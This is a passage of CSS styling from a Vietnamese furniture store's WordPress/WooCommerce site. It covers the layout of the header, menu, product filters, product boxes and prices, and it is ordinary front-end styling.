sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #333e48;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #21428a;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #21428a;}a{color: #333333;}a:hover{color: #21428a;}.tagcloud a:hover{border-color: #21428a;background-color: #21428a;}.is-divider{background-color: #21428a;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #ffd200}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #666666; }ins .woocommerce-Price-amount { color: #21428a; }.shop-page-title.featured-title .title-bg{ background-image: url(https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-vai-noi-that-190-da-nang-GX02A.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #ffffff}.header-vertical-menu__opener{height: 41px}.header-vertical-menu__opener, .header-vertical-menu__fly-out{width: 261px}.header-vertical-menu__opener{background-color: #7c7575}/* Custom CSS */.sticky-mobile-menu {position: fixed;left: 0;bottom: 0;z-index: 999;-webkit-box-shadow: 0px -8px 29px -12px rgba(0,0,0,0.2); box-shadow: 0px -8px 29px -12px rgba(0,0,0,0.2);}.sticky-mobile-menu .icon-box-center .icon-box-img {margin: 0 auto 4px;}@media (max-width: 549px) {#footer {margin-bottom: 90px;}}/* Custom CSS Tablet */@media (max-width: 849px){.sago-kich-hoat aside.widget ul {white-space: nowrap !important;overflow-x: scroll !important;flex-wrap: unset !important;padding: 8px;}[data-icon-label]:after{background-color: #ffcb08 !important;color:#333 !important;}.sago-search-mobile:before{top: -20px !important;}.mobile-nav .cart-item i{color:#fff !important}.mobile-nav .icon-menu {color:#fff !important;font-size: 2.9em !important;}.sago-beadcrumb{background-color: #f8f8f8!important;}#masthead{background:#cd0b15 !important;}span.sago-sale-info{ width:40px!important;}.sago-order{white-space: nowrap !important;overflow-x: scroll !important;flex-wrap: unset!important;display: flex;padding: 8px 10px !important; border-bottom: 1px solid #d1dde0;margin-bottom: 10px;}.box-group-product .list-item li {width: -webkit-calc(100% / 2) !important;width: -o-calc(100% / 2) !important;width: calc(100% / 2) !important;}.box-filter .box-items {display: block !important;}.box-filter .box-items .column {width: -webkit-calc(100% / 3);width: -o-calc(100% / 3);width: calc(100% / 3);float: left;}.box-filter .sago-widget > .btn-title {overflow: hidden;width: 100%;min-width: inherit !important;padding: 6px 3px !important;}.box-filter .box-items .column:nth-child(4){padding-left:0px !important;}.box-filter .box-items .column:nth-child(3),.box-filter .box-items .column:nth-child(6){padding-right:0px !important;}}/* Custom CSS Mobile */@media (max-width: 549px){.sago-kich-hoat aside.widget ul {white-space: nowrap !important;overflow-x: scroll !important;flex-wrap: unset !important;padding: 8px;}[data-icon-label]:after{background-color: #ffcb08 !important;color:#333 !important;}.sago-search-mobile:before{top: -50px !important;}.sago-box-title .left-content .title a{font-size:22px!important;}.sago-beadcrumb{background-color: #f8f8f8!important;}#masthead{background:#cd0b15 !important;}.mobile-nav .cart-item i{color:#fff !important}.mobile-nav .icon-menu {color:#fff !important;font-size: 2.9em !important;}.devvn_buy_now{margin-bottom:15px !important;}h1{font-size: 1.5em!important;}.star_box {display: block!important;}.star_box_left {border: none!important;padding: 10px 0 !important;max-width: 100% !important;}.star_box_right {width: 100% !important;padding-bottom: 10px;}.box-group-product .list-item li {width: -webkit-calc(100% / 2) !important;width: -o-calc(100% / 2) !important;width: calc(100% / 2) !important;}.box-filter .box-items {display: block !important;}.box-filter .box-items .column {width: -webkit-calc(100% / 3);width: -o-calc(100% / 3);width: calc(100% / 3);float: left;}.box-filter .sago-widget > .btn-title {overflow: hidden;width: 100%;min-width: inherit !important;padding: 6px 3px !important;}.box-filter .box-items .column:nth-child(4){padding-left:0px !important;}.box-filter .box-items .column:nth-child(3),.box-filter .box-items .column:nth-child(6){padding-right:0px !important;}.box-filter .box-items .column:nth-child(3) .dropdown-menu, .box-filter .box-items .column:nth-child(6) .dropdown-menu {right: 0 !important;left: auto !important;}.sago-order{white-space: nowrap !important;overflow-x: scroll !important;flex-wrap: unset!important;display: flex;padding: 8px 10px !important; border-bottom: 1px solid #d1dde0;margin-bottom: 10px;}.sago-sidebar-filter .woocommerce-widget-layered-nav-list{width: 100% !important;left: 0px !important;}.sago-sidebar-filter aside.widget.widget_product_categories .widget-title{width: 100% !important;}.sago-sidebar-filter aside.widget.widget_product_categories ul.product-categories{ width: 100% !important;white-space: nowrap !important;overflow-x: scroll !important;flex-wrap: unset !important;}.sago-sidebar-filter aside.widget.widget_product_categories ul.product-categories li{width: auto !important;float: left !important;padding: 0 8px !important;}.sago-sidebar-filter aside.widget.widget_product_categories ul.product-categories li:first-child{padding-left:5px !important;}.sago-thuoc-tinh ul.sidebar-wrapper {display: flex;width: 100% !important;white-space: nowrap !important;overflow-x: scroll !important;flex-wrap: unset !important;}.sago-thuoc-tinh aside.widget {position: inherit!important;}.sago-sidebar-filter ul.woocommerce-widget-layered-nav-list {width: 100% !important;white-space: nowrap !important;overflow-x: scroll !important;flex-wrap: unset !important;}.sago-product-box .action-box .price-box bdi{font-size: 13px !important;}.saleoff span.amount{ font-size: 11px !important;}.sago-discount .badge-circle {margin-left: 5px;}.sago-discount .badge-container .badge {font-size: 10px;height: 20px;}.sago-product-box{padding: 8px 6px !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/* add to cart */
.ux-swatch.selected {
    box-shadow: none;
    box-shadow: none;
    background: -webkit-gradient(linear, 87% 100%, 87% 7%, from(#1d2f6f), to(#2e69c7));
    color: #fff;
}
.custom-product-page .quantity.buttons_added.form-minimal {
    margin-bottom: 15px !important;
}
.variations_form .ux-swatch.selected{
	box-shadow: 0 0 0 0.07rem #d5d5d5 !important;
}
.ux-swatch--label {
    min-width: calc(100%/4) !important;
    min-height: 45px !important;
}
.ux-swatches--rounded * {
    border-radius: 3px;
}
.quantity.buttons_added.form-minimal:before {
    content: 'Số lượng: ';
    margin-right: 40px;
    margin-top: 7px;
}
/* account sidebar */
.sidebar-menu li.account-item.has-icon.menu-item {
    background: #dd3333;
    
}
.sidebar-menu #user-account aside span.icon-down,.sidebar-menu #user-account aside span,.sidebar-menu #user-account aside,.nav-vertical>li>ul li a,.sidebar-menu i{
	color: white !important;
}

.off-canvas .sidebar-menu{
	padding-top:0px;
}
.off-canvas .nav-vertical>li>a {
    color: black;
    text-transform: capitalize;
    font-weight: 400;
    font-size: 14px;
}
li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads {
    display: none;
}
.nav-sidebar.nav-vertical>li+li{
	border:none;
}
/* danh mục shop*/
.sago-sidebar-filter aside.widget.widget_product_categories {
    background: #fff;
    padding: 10px;
    border-radius: 0 0 3px 3px;
    width: 100%;
    margin-bottom: 10px;
    display: flex;
    flex-wrap: wrap;
	padding:10px 0px;
}
.sago-sidebar-filter aside.widget.widget_product_categories ul.product-categories {
    width: 100%;
    display: flex;
    line-height: 16px;
    flex-wrap: wrap;
    margin: 0 5px;
    align-items: flex-start;
	padding: 0px;
}
.sago-sidebar-filter aside.widget.widget_product_categories ul.product-categories li {
    width: 25%;
    padding: 0 5px;
    border: unset;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
/* header moblie search */
.sago-search-mobile .searchform{
	    box-shadow: none;
    height: 40px;
    border-radius: 4px;
    background: #fff;
    background-color: #fff;
	
}
.sago-search-mobile .searchform input[type='search']{
	background-color: #fff;
	box-shadow:none;
	height:40px;
	 border-radius: 4px;
}
.sago-search-mobile input[type='search']{
	border: none;
	    box-shadow: none;
}
.sago-search-mobile  .button.secondary:not(.is-outline){
	background:#000;
	
}
.sago-search-mobile .searchform-wrapper:not(.form-flat) .searchform .ux-search-submit{
	padding: 3px 10px;
    border-radius: 4px !important;
    min-width: 60px;
    max-width: 190px;
}
.sago-search-mobile button.ux-search-submit.submit-button.secondary.button.icon.mb-0:after {
	content:"";
	margin-left: 0px;
}
.sago-search-mobile:before {
    content: "";
    width: 100%;
    background-position: center top;
    background-repeat: no-repeat;
    background-size: 100% 250px;
    height: 400px;
    background-color: #fff;
    position: absolute;
    background-image: url(https://noithattheonedanang.vn/wp-content/uploads/2022/01/bg-header-mb-1-1.png);
	top:-1px;

}
/* sago-row-5px*/

.sago-row-5px>.col{
	    padding: 0 5px 10px;
}
.sago-row-10px>.col:first-child{
	padding-left:10px;
	
}

.sago-row-5px .col-inner>.img:not(:last-child) {
    margin-bottom: 10px;
}
/* nút lọc và sắp xếp */
.category-filtering.category-filter-row {
    background: #ED1C24;
    padding: 6px 10px;
    border-radius: 4px;
    color: #fff;

}
.woocommerce-ordering {
    width: 100px;
}
.filter-button{
		margin-top:0px;
}
.off-canvas-right .mfp-content, .off-canvas-left .mfp-content{
	width:80%;
}
/* MENU CATE*/
.header-vertical-menu__opener {
    border-radius: 3px 3px 0px 0px;

}
.header-vertical-menu__fly-out--open {
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;
}
.header-vertical-menu__fly-out .nav-vertical-fly-out>li.menu-item>a:hover{
	    background-color: #f5f5f5;
	font-weight:bold;
}
.header-vertical-menu ul.sub-menu.nav-dropdown.nav-dropdown-default {
    padding: 10px 20px 10px 20px !important;
	min-height: 551px;
}
.header-vertical-menu .nav-dropdown.nav-dropdown-default>li>a{
		min-height: 1.5em;
    padding-top: 0.5em;
    padding-bottom: 0.5em;
    border: none;
    margin-left: 0px !important;
    margin-right: 0px !important;
}
.header-vertical-menu .nav-dropdown.nav-dropdown-default>li>a:hover{
	text-decoration:underline;
}
.ux-menu-link__link{
	min-height: 1.5em;
	    padding-top: 0.2em;
    padding-bottom: 0.2em;
}
.sago-menu-mega .ux-menu-link.flex.menu-item {
    float: left;
    width: calc(100%/3);
    display: inline-flex;
}
.sago-row-menu .ux-menu-link.flex.menu-item:first-child {
    font-weight: bold;
    color: #000;
	width: 100%;
}
.sago-menu-mega {
    display: inline-block;
}
.sago-row-menu .ux-menu-link.flex.menu-item:hover{
    text-decoration:underline;
}
.sago-row-menu {
    padding: 10px 20px 5px 20px !important;
	min-height:547px;
}
.header-vertical-menu__fly-out .nav-vertical-fly-out>li.menu-item>a{
padding: 12.1px 15px;
}
/* col slider banner */
@media screen and (min-width: 850px)
{
	.sago-col-right {
    max-width: calc(100% - 275px);
    -ms-flex-preferred-size: calc(100% - 275px);
    flex-basis: calc(100% - 275px);
}
	.sago-col-left {
    max-width: 275px;
    -ms-flex-preferred-size: 275px;
    flex-basis: 275px;
}
}
/* menu catagories */
#mega-menu-wrap{
	    background: #7C7575;

    border-top-left-radius: 3px ;
    border-top-right-radius: 3px;
}
#mega-menu-title{
	    font-family: inherit;
    text-transform: uppercase;
}
#mega_menu>li:first-child a{
	border-top:0px;

}
#mega_menu{
	border: 2px solid transparent;
	    border-radius: 0;
    border-bottom-left-radius: 0.5em;
    border-bottom-right-radius: 0.5em;
    padding: 0.5em 0;
	min-width: 270px;
}
#wide-nav>.flex-row>.flex-left{
	    min-width: 270px;
}
.sf-menu a{
	        padding: 0.33em 0.2em;
}
#mega_menu a:hover{
	font-weight:bold;
	color:#333e48;
}
#mega_menu>li {
   
    padding: 0 1em;
}

/* tài khoản: */
#user-account aside{
	width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #7c7575;
    height: 40px;
}
#user-account aside .fa-user{
	font-size: 30px;
}
#user-account aside span{
	    line-height: initial;
    color: #7c7575;
    margin-left: 8px;
    text-transform: capitalize;
    font-weight: 400;
}
#user-account aside span.icon-down{
	font-size: 15px;
    font-weight: 600;
}
/**/

#masthead li.current-dropdown>.nav-dropdown{
	top: 60px;
}
body {
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
 
}
#top-bar a.nav-top-link {
    font-size: .929em;
    font-weight: 400;
    color: #fff;
}
#top-bar a.nav-top-link span{
	font-weight: 700;
}
.nav-divided>li+li>a:after{
	height: 22px;
    margin-top: -10px;
	    border-color: rgb(255 255 255) !important;
}
[data-icon-label]:after{
	background-color: #ed1c24;
	box-shadow:none;
	    height: 20px;
	line-height: 20px;
    min-width: 20px;
}
#header .cart-item i{
	font-size: 26px;
	color: #7C7575;
}
#header .cart-item a{
	    display: flex;
    justify-content: space-evenly;
}
#header .cart-item a .header-cart-title{
	order:2;
	margin-left:10px;
}
#header .account-item{
	 display: flex;
    justify-content: space-evenly;
}
#header .account-item .header-account-title{
	order:2;
	margin-left:10px;
}
/* chi tiết dự án */
.sago-text-info .info-item p.info-label i {
    color: var(--primary-color);
    margin-right: 10px;
}
.sago-slider-du-an .flickity-slider > div.img {
    padding-right: 10px;
    padding-left: 10px;
}
.sago-text-info .info-item {
    display: flex;
    border-bottom-color: #e2e2e2;
    padding: 3px 0px;
	margin-left:0px;
}
.sago-text-info .info-item p {
    font-size: 15px;
    margin-bottom: 0;
    color: #777;
}
.sago-text-info .info-item p.info-label {
    color: #0d3c00;
    margin-right: 5px;
    flex: none;
}
/* dự án */

.sago-archive-du-an .box-image a:before {
    content: '';
    height: 6px;
    width: 100%;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 10;
    background: #0054a6;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
}

.sago-archive-du-an .col-inner>.box:hover .box-image a:before{
	background: rgba(0, 84, 166, 0.7);
    height: 100%;
}
.sago-archive-du-an .box-image a::after {
    content: "\f0c6";
    width: 50px;
    height: 50px;
    border: 1px solid #fff;
	font-weight:bold;
     font-family: "Font Awesome 5 Free";
    font-size: 20px;
    color: #fff;
    position: absolute;
    left: 50%;
    top: 50%;
    z-index: 11;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    opacity: 0;
}
.sago-archive-du-an .col-inner>.box:hover .box-image a:after{
	opacity: 1;
    -webkit-transform: translate(-50%, -50%) rotateY(
180deg
);
    -moz-transform: translate(-50%, -50%) rotateY(180deg);
    -o-transform: translate(-50%, -50%) rotateY(180deg);
    -ms-transform: translate(-50%, -50%) rotateY(180deg);
    transform: translate(-50%, -50%) rotateY(
180deg
);
    -webkit-transition: 1s;
    -o-transition: 1s;
    transition: 1s;
}
/* page product */
.sago-cart-right .price-text ul,.sago-cart-right .sago-sp-ts ul{
	padding:5px 0px !important;
}
.sago-cart-right  .box-group-product .list-item li{
	    width: -webkit-calc(100% / 3) !important;
    width: -o-calc(100% / 3) !important;
    width: calc(100% / 3) !important;
}
/*widget lọc*/

.sago-kich-hoat .widget_layered_nav_filters ul li.chosen a{
	margin-bottom:0px !important;
}
.sago-sidebar-filter span.widget-title{
	    padding: 8px 0px !important;
}
.sago-thuoc-tinh ul.woocommerce-widget-layered-nav-list li{
	width: 50%; 
	border:none;
	 display: block;
	float:left;
}
.sago-thuoc-tinh aside.widget:last-child{
	    flex-grow: 1;
 
}
.sago-sidebar-filter .widget .is-divider{
	display:none;
}

.sago-sidebar-filter .widget:not(.widget_product_categories) .widget-title:after {
    content: "\f078";
  font-family: "Font Awesome 5 Free";
	    margin-left: 3px;
	font-weight:bold;
    font-size: 77%;
}
.widget_layered_nav_filters {
    width: 100%;
}
.sago-sidebar-filter .widget p{
	margin-bottom:0px !important;
}
.sago-sidebar-filter aside.widget{
background:#fff;
padding-right:5px;
    position: relative;
    min-height: unset;
    margin-bottom: 10px;
    line-height: unset;
	border-bottom: 1px solid #d1dde0;
}
.sago-sidebar-filter aside.widget.sago-child{
	flex-grow: 1;
 
}
.sago-sidebar-filter .widget:not(.widget_product_categories) .widget-title {

    text-transform: none;
    font-weight: 400;
    cursor: pointer;
    display: inline-block;
    line-height: 20px;
    color: #000;
}
.sago-sidebar-filter ul.sidebar-wrapper {
    display: flex;
    width: 100%;
    flex-wrap: wrap;
}
.sago-sidebar-filter .widget:hover .woocommerce-widget-layered-nav-list{
    display: block !important;
	  transition: transform 6s; 

}
.sago-sidebar-filter  .woocommerce-widget-layered-nav-list{
	    position: absolute;
    background: #fff;
    width: 250px;
    z-index: 22;
    padding: 8px 10px;
    border: 1px solid #e5e5e5;
    top: 85%;
	box-shadow: 2px 0 4px 0 rgb(0 0 0 / 10%);
display:none;
}
.sago-sidebar-filter  .woocommerce-widget-layered-nav-list:before{
	  content: "";
    border: 9px solid transparent;
    border-bottom: 9px solid #efefef;
    height: 0;
    width: 0;
    display: block;
    top: -18px;
    position: absolute;
    left: 15px;
	
}
.sago-sidebar-filter  ul.woocommerce-widget-layered-nav-list li a {
    color: #000;
	display: inline-block;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
	font-weight:400;
}
.widget_layered_nav li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
	border-bottom: 1px solid #ececec ;
}  
.widget_layered_nav li:last-child{
	border-bottom:none;
}
.sago-sidebar-filter .widget .count {
    opacity: .5;
    font-size: .7em;
    line-height: 3em;
	color:#333;
}
.woocommerce-widget-layered-nav-list li {
    list-style: none;

    text-align: left;
    margin-left: 0px !important;
}
.sago-sidebar-filter ul li a:hover{
	color:var(--primary-color);
}
.sago-sidebar-filter .widget:not(.widget_product_categories) .widget-title:hover{
	color:var(--primary-color); 
}
/* blog trang chủ*/
.blog-home .post-meta.is-small.op-8{
	margin-top:5px;
}
.blog-home .post-meta.is-small.op-8:before {
    content: "\f1ea";
    	font-family: "Font Awesome 5 Free";
    margin-right: 6px;
}
.blog-home .box-blog-post .is-divider{
	display:none;
}
.box-list-view .box .box-image, .box-list-view .box .box-text, .box-vertical .box-image, .box-vertical .box-text{
	vertical-align: top;
}
.blog-home .post-title{
	font-weight:400;
}
/* icon box */
.sago-icon-box .col-inner {
    background: #13cbff;
    position: relative;
    height: 100%;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
}
.sago-icon-box .col-inner:hover {
    background: #0054a6;
    -webkit-transform: translateY(-4px);
    -ms-transform: translateY(-4px);
    transform: translateY(-4px);
}
.sago-icon-box .icon-box-img {
    margin-top: -60px !important;
	background:#fff;
	border-radius:99px;
	padding:8px;
	border:1px solid #13cbff;
}
/* sản phẩm cùng thông số */
.box-group-product .list-item li a.active span.item-name:first-child:before {
    content: "\f058";
	font-family: "Font Awesome 5 Free";
    color: #3fb946;
    font-size: 15px;
padding-right: 5px;
    font-weight: bold;
}
.box-group-product .list-item li a span.item-name:first-child:before {
        content: '\f111';
    font-family: "Font Awesome 5 Free";
    padding-right: 5px;
    color: #999;
	font-weight: 400;
}
.box-group-product {
    overflow: hidden;
    margin-bottom: 10px;
}
.box-group-product>span {
    margin: 5px 5px;
    margin-bottom: 15px;
    display: block;
}
.box-group-product .list-item li:nth-child(4n+1) {
    clear: left;
}
.list-item {
    background: #ffffff;
}
.box-group-product .list-item li {
    overflow: hidden;
    width: 25%;
    float: left;
    padding: 0 5px;
    margin-bottom: 10px;
    margin-left: 0;
    margin-right: 0;
	list-style:none !important;
}
.box-group-product .list-item li a {
    display: block;
    position: relative;
    background: #fff;
    border: 1px solid #dadada;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    text-align: center;
    cursor: pointer;
    padding: 5px 10px;
}
.box-group-product .list-item li a span.item-name:first-child {
    font-size: 14px;
    font-weight: bold;
    color: #333333;
    line-height: 24px;
}
.box-group-product .list-item li a span.item-price .woocommerce-Price-amount {
    font-size: 14px;
    display: block;
    color: #0054a6;
    font-weight: bold;
}
.box-group-product .list-item li a.active {
    border: 1px solid #0054a6;
    background: #f2fcff;
}
/* giá bán*/
.price-text ul li{
		list-style:none;
	margin-left:0px;

}
.price-text ul li:not(:last-child) {
    margin-right: 30px;
}
.price-text .price {
    margin-bottom: 5px;
}
.price-text .price span {
    color: #e50006;
    font-size: 20px;
    font-weight: bold;
}
.price-text .price em {
    font-style: normal;
    color: #888888;
    margin-left: 5px;
}
.price-text .price_old span {
    color: #666666;
    font-size: 14px;
    margin-left: 5px;
	font-weight:400;
    text-decoration: line-through;
}
/* loc sp sidebar */

.chosen span.amount{
	color:#fff;
}
.widget_layered_nav_filters ul li.chosen a{
	display: inline-block;
    line-height: 22px;
    padding: 0 0 0 5px!important;
    background: #4a90e2;
    font-size: 12px;
    color: #fff;
    border-radius: 4px;
    width: auto;
    margin-right: 5px;
    height: 23px;
    cursor: pointer;
    opacity: 1;
	margin-bottom:5px;
}
.widget_layered_nav_filters ul li.chosen a:before{
	content: 'X';
    display: inline-block;
    float: right;
    width: 23px;
    height: 23px;
    border-radius: 0 4px 4px 0;
    background: #206bc1;
    margin-left: 5px;
    text-align: center;
    margin-right: 0px; 
	opacity:1;
}
ul.woocommerce-widget-layered-nav-list li .count{
	display:none;
}
ul.woocommerce-widget-layered-nav-list li{
	position:relative;
  width: 50%;
display: inline-table;
	border:none !important;
}
.wpc_smart_price_filter ul li{
	width:100%;
}
ul.woocommerce-widget-layered-nav-list li a{
	padding-left: 25px; 		
	font-size:95%;

}
ul.woocommerce-widget-layered-nav-list li a:before{
content: "\f0c8";
    font-family: "Font Awesome 5 Free";
    font-size: 16px;
    color: #999999;
    position: absolute;
    left: 0px;
	font-weight:400;
  
}
ul.woocommerce-widget-layered-nav-list li.chosen a:before {
	    color: #fff;
    content: "\f14a";
    font-family: "Font Awesome 5 Free";
   color: #0190ff;
	  font-size: 16px;
    float: left;
    position: absolute;
    left: -2px;
	font-weight:bold;
	border:none;
	background:transparent;
	opacity:1;
	top:11px;
	 left: -2px;
}
/*widget săp xếp*/
.sago-box-title .right-content .box-status {
    float: right;
}
.ul-status-list li {
	margin-bottom:0px !important;
	list-style:none;
}
ul.ul-status-list {
    padding: 5px;
	margin-top:7px;}
ul.ul-status-list>li {
    float: left;
    position: relative;
    line-height: 20px;
}
ul.ul-status-list>li:not(:last-child) {
    margin-right: 10px;
}
.sago-box-orderby ul li a.active, .sago-box-orderby ul li a:hover{
	color:var(--primary-color);
}
.sago-box-orderby ul li a.active:before, .sago-box-orderby ul li a:hover:before {
	font-weight: 900 !important;
	color:var(--primary-color);
}
.sago-box-orderby  ul li a:before {
    content:'\f111';
	font-family: "Font Awesome 5 Free";
	margin-right:0px;
}

/* product box */
.box-options{
	margin-top:5px;
}
.box-options ul{
	list-style:none;
	margin-bottom:5px !important;
}
.box-options ul li{
	margin-left:0px;
	font-size: 12px;
    color: #8e8f8f;
    line-height: 1.5em;
}
.sago-sp-noi-bat .product-small .col-inner{
	border-radius:5px;
}
.sago-sp-noi-bat >.flickity-viewport>.flickity-slider>.col {
    padding: 0 5px 10px;
}
.product-small .col-inner{
    border-bottom: 1px solid #EDEDED;
    border-right: 1px solid #EDEDED;
background:#fff;
		padding: 10px !important;
}


/* sago title*/
.header-mobile-bottom {
	margin-bottom:10px;
	white-space: nowrap;
    overflow-x: scroll;
}
.header-mobile-bottom a {
    background: #fff;
    border-radius: 20px;
    -webkit-border-radius: 20px;
    padding: 6px 10px;
    height: 30px;
    line-height: 32px;
    margin-left: 0;
    border: 1px solid #eee;
    margin-right: 10px;
    font-size: 13px;
}
.viewall_mobile{
	color:var(--primary-color);
}
.viewall_mobile::after {
    content: "\f0da";
    font-family: 'FontAwesome';
    margin-left: 10px;
}
.sago-box-title {
    position: relative;
    background: #dddbdb;
    border-bottom: 1px solid #ededed;

	height: 45px;
}
.sago-box-title .title {
    padding: 5px;
}
.sago-box-title .left-content .title:before{
	border-top: solid 44px rgba(0,0,0,0);
    border-left: solid 35px #0c50a3;
    content: '';
    display: block;
    margin: 0;
    padding: 0;
    height: 0;
    width: 0;
    position: absolute;
    top: 0;
    left: 100%;
}
.sago-box-title .left-content {
    float: left;
    padding-left: 5px;
	background:#0c50a3
}
.sago-box-title .left-content .title {
    margin: 0;
    float: left;
    position: relative;
}
.sago-box-title .left-content .title a {
    color: #fff;
    display: block;
    font-size: 22px;
    line-height: 34px;
    position: relative;
  font-weight:bold;
    text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
}

.sago-box-title .right-content {
    float: right;
	line-height:38px;
	height:38px;
}
.sago-box-title .right-content .items {
    float: left;
    margin: 4px 0;
}
.sago-box-title .right-content .items li {
    float: left;
	list-style:none;
	margin-bottom:0px !important;
	margin-left:0px;
}
.sago-box-title .right-content .items li a {
    height: 37px;
    display: block;
    padding: 0 10px;
    font-size: 14px;
    line-height: 37px;
    border-radius: 13px;
    font-weight: 500;

}
.sago-box-title .div_viewall {
    display: inline-block;
    float: right;
}
.sago-box-title .div_viewall .viewall {

    display: inline-block;
    padding: 4px 10px;
    line-height: 37px;
    font-size: 14px;
    font-weight: bold;
    color: #288dec;
}
.sago-box-title .div_viewall .viewall::after {
    content: "\f0da";
    font-family: "Font Awesome 5 Free";
    margin-left: 10px;
	font-weight:900;
}

/* sago cate */
.sago-cate-custom a {
    width: 100%;
    color: #616161;
    padding: 6px;
    font-weight: 400;
    border: 1px solid #0054a6;
    text-align: center;
    border-radius: 5px;
    background: linear-gradient(#fff,#e9e9e9);
    min-height: 50px;
    display: flex;
    line-height: 1.7;
    align-items: center;
    justify-content: center;
	height: 100%;
}
/* bộ lọc trang chủ */

.sago-sec-search .section-content{
	z-index:23;
	
}
.box-filter {
 
    text-align: left;
}
.box-filter li{
	margin-left:0px !important;
}
.box-filter .box-items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
 margin-bottom:0px !important;
	list-style: none;
}
.box-filter .box-items .column:first-child{
	padding-left:0px;
}
.box-filter .box-items .column {
    padding: 0px 5px;
	margin-bottom:0px !important
}
.box-filter .box-items .sago-widget {
    margin-left: 0px;
    float: none;
    width: 100%;
	position: relative;
    padding: 0;
    border: none;
    margin: 0;
}
.box-filter .sago-widget > .btn-title {
    height: 34px;
    border: 1px solid #d5d5d5;
    border-radius: 4px;
    padding: 6px 10px;
    background: #ffffff;
    display: inline-block;
    line-height: 22px;
    text-align: left;
    min-width: 180px;
    cursor: pointer;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
}
.box-filter .sago-widget > .btn-title:after {
    content: "\f0dd";
    font-family: "Font Awesome 5 Free";
    font-size: 14px;
    position: absolute;
	font-weight: bold;
    right: 10px;
    top: 40%;
    -webkit-transform: translate(0%, -50%);
    -moz-transform: translate(0%, -50%);
    -o-transform: translate(0%, -50%);
    -ms-transform: translate(0%, -50%);
    transform: translate(0%, -50%);
}
.box-filter .col2{
	min-width:270px !important;
}
.box-filter .dropdown-menu{
	    right: auto;
    left: 0;
	position: absolute;
    top: 13px;
    right: 0;
	min-width:180px;
    background: #FFF;
    box-shadow: 0px 0px 5px 0px rgb(0 0 0 / 20%);
    -moz-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px 0px 5px 0px rgb(0 0 0 / 20%);
    padding: 18px 10px;
    border: 1px solid #288dec;
    border-radius: 4px;
	margin-left:0px !important;
	    display: none;
	z-index:23;
}
.box-filter .sago-widget .dropdown-menu li{
	margin-bottom:0px !important;
	list-style:none;
}
.box-filter .sago-widget .dropdown-menu.col2 li {
    width: 50%;
    float: left;
	list-style: none;
}
.box-filter .sago-widget .dropdown-menu li a::before {
	    content: "\f0c8";
    font-family: "Font Awesome 5 Free";
    font-size: 18px;
    color: #b9c1c4;
    margin-right: 3px;
    float: left;
    line-height: 25px;
    position: absolute;
    left: 0;
	
}
.box-filter .sago-widget .dropdown-menu li a:hover::before{
	color: #0054A6;
	content:"\f14a"
}
.box-filter .dropdown-menu>li>a{
	    padding: 6px 0;
    font-size: 13px;
    color: #666666;
    position: relative;
 padding-left: 25px;
    white-space: normal;
}
